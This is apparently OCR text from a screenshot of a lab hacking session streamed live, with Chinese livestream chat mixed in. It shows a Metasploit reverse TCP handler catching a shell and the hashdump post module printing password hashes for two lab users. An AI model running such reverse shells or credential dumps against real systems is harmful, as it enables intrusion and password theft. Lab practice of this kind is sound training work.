 Tabby
root@10.10.122.193:22
重新连接 SFTP 端口 取消固定
Compatible session types:
Meterpreter
Shell
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Description:
Post Module to dump the password hashes for all users on a Linux
System
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.122.193:10001
[*] Command shell session 4 opened (10.10.122.193:10001 -> 10.10.17.204:57568) at 2022-12-16 11:09:12 +0000
background
Background session 4? [y/N] y
msf5 exploit(multi/handler) > use post/linux/gather/hashdump
msf5 post(linux/gather/hashdump) > show options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf5 post(linux/gather/hashdump) > set session 4
session => 4
msf5 post(linux/gather/hashdump) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 shell sparc/bsd 10.10.122.193:10001 -> 10.10.17.204:57568 (10.10.17.204)
msf5 post(linux/gather/hashdump) > exploit
[!] SESSION may not be compatible with this module.
[+] murphy:$6$qK0Kt4UO$HuCrlOJGbBJb5Av9SL7rEzbxcz/KZYFkMwUqAE0ZMDpNRmOHhPHeI2JU3m9OBOS7lUKkKMADLxCBcywzIxl7b.:1001:1001::/home/murphy:/bin/sh
[+] claire:$6$Sy0NNIXw$SJ27WltHI89hwM5UxqVGiXidj94QFRm2Ynp9p9kxgVbjrmtMez9EqXoDWtcQd8rf0tjc77hBFbWxjGmQCTbep0:1002:1002::/home/claire:/bin/sh
[+] Unshadowed Password File: /root/.msf4/loot/20221216110947_default_10.10.17.204_linux.hashes_535941.txt
[*] Post module execution completed
msf5 post(linux/gather/hashdump) > _
直播互动
二氢茉莉酮酸苯甲酯 进入直播间
二氢茉莉酮酸苯甲酯: 好耶!
恭喜 二氢茉莉酮酸苯甲酯 成为高能用户
榜1
祈风の赞 进入直播间
JJ5胡TM 进入直播间
saoJac 进入直播间
老天爷没有天 进入直播间
和观众聊点什么吧～
发送
1 kali@kali: ~
2 root@ip-10-10-122-193: ~
3 root@ip-10-10-17-204: /